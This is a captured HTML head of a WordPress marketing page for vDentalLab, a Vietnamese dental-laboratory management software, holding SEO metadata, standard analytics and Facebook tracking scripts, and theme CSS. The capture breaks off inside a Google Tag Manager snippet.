

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phanmemlabo.com/labo-new-world/
body_size: 13628
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description"
        content="vDentalLab là phần mềm quản lý doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa, với các tính năng hữu ích đáp ứng nhu cầu quản lý Khách hàng, Kinh doanh, Điều phối, Sản xuất, Tài chính..., Phần mềm Dental lab miễn phí">
    <meta name="keywords"
        content="phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab, phan mem dental lab mien phi, phan mem labo mien phi">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://phanmemlabo.com/xmlrpc.php">
    <!-- <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /> -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons" />
    <link
        href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700;1,800&display=swap"
        rel="stylesheet">
    <link rel="stylesheet"
        href="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/fonts/fontawesome-pro/css/all.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=true&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {

        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });

        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() {
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide();
                $(this).find(".dropdown-menu").show();
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".navbar-collapse").removeClass('in');
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Labo New World - Phần Mềm Quản Lý Labo Nha Khoa</title>
	<meta name="description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<link rel="canonical" href="https://phanmemlabo.com/labo-new-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Labo New World - Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="og:description" content="vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO" />
	<meta property="og:url" content="https://phanmemlabo.com/labo-new-world/" />
	<meta property="og:site_name" content="Phần Mềm Quản Lý Labo Nha Khoa" />
	<meta property="article:publisher" content="https://www.facebook.com/phanmemlabo/" />
	<meta property="article:published_time" content="2020-09-01T06:36:00+00:00" />
	<meta property="article:modified_time" content="2021-04-02T06:37:02+00:00" />
	<meta property="og:image" content="https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="vss" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://phanmemlabo.com/labo-new-world/","url":"https://phanmemlabo.com/labo-new-world/","name":"Labo New World - Phần Mềm Quản Lý Labo Nha Khoa","isPartOf":{"@id":"https://phanmemlabo.com/#website"},"primaryImageOfPage":{"@id":"https://phanmemlabo.com/labo-new-world/#primaryimage"},"image":{"@id":"https://phanmemlabo.com/labo-new-world/#primaryimage"},"thumbnailUrl":"https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg","datePublished":"2020-09-01T06:36:00+00:00","dateModified":"2021-04-02T06:37:02+00:00","author":{"@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0"},"description":"vDentalLab là gì? Giải pháp quản trị doanh nghiệp được xây dựng chuyên biệt cho ngành Labo Nha Khoa. Đầy đủ các phân hệ đáp ứng nhu cầu quản lý sản xuất , quản lý inh doanh của Labo gồm: Quản lý Khách hàng, Giao nhận, Điều phối, KCS, Các công đoạn sản xuất, Tài chính...vDentalLab giúp gì cho Labo của bạn? Quản lý sản xuất chặt chẽ. Tạo ra môi trường làm việc công bằng hơn khi năng suất làm việc của nhân viên được tính toán tự động. Theo dõi tiến độ sản xuất từng đơn hàng. Kiểm soát chất lượng sản phẩm đầu ra tại từng công đoạn và toàn bộ quy trình sản xuất. Nâng cao hiệu quả hoạt động. Thông tin được kết nối giữa các bộ phận trong quy trình hoàn chỉnh từ khâu nhận mẫu đến lúc giao hàng. Kiểm soát hàng lỗi; Xác định nguyên nhân lỗi do công đoạn nào, kỹ thuật viên nào gây ra, nguyên nhân lỗi. Chăm sóc khách hàng tốt hơn. Kho dữ liệu tập trung từ tất cả các bộ phận: thông tin sản xuất, tài chính, bảo hành... Giúp dễ dàng tra cứu và giải đáp ngay các thắc mắc của khách hàng. Phần mềm giúp giảm thiểu tối đa các đơn hàng trễ, thất lạc; Tránh các sai sót trong khâu tài chính, công nợ. CHÚNG TÔI CUNG CẤP GIẢI PHÁP PHÙ HỢP CHO LABO","breadcrumb":{"@id":"https://phanmemlabo.com/labo-new-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://phanmemlabo.com/labo-new-world/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/labo-new-world/#primaryimage","url":"https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg","contentUrl":"https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://phanmemlabo.com/labo-new-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://phanmemlabo.com/"},{"@type":"ListItem","position":2,"name":"Labo New World"}]},{"@type":"WebSite","@id":"https://phanmemlabo.com/#website","url":"https://phanmemlabo.com/","name":"Phần Mềm Quản Lý Labo Nha Khoa","description":"phan mem labo, quan ly labo, phan mem quan ly labo, phan mem lab, phan mem quan ly lab, phan mem quan ly labo nha khoa, phan mem cho lab, quan ly lab","alternateName":"Phần mềm vDental Lab dành cho dental lab","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://phanmemlabo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://phanmemlabo.com/#/schema/person/8572c9352c12e8ff117c055cd3b0eaf0","name":"vss","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://phanmemlabo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/466b43758bd0f1d62e1acf1134ad5083c6580ce259579e0ac226f337ccde4eab?s=96&d=mm&r=g","caption":"vss"},"url":"https://phanmemlabo.com/author/vss/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Feed" href="https://phanmemlabo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Comments Feed" href="https://phanmemlabo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Phần Mềm Quản Lý Labo Nha Khoa &raquo; Labo New World Comments Feed" href="https://phanmemlabo.com/labo-new-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Flabo-new-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://phanmemlabo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphanmemlabo.com%2Flabo-new-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mwp-bootstrap-styles-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/css/animate.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/js/main.js?ver=6.9" id="main-js-child-js"></script>
<link rel="https://api.w.org/" href="https://phanmemlabo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://phanmemlabo.com/wp-json/wp/v2/posts/2873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phanmemlabo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://phanmemlabo.com/?p=2873' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
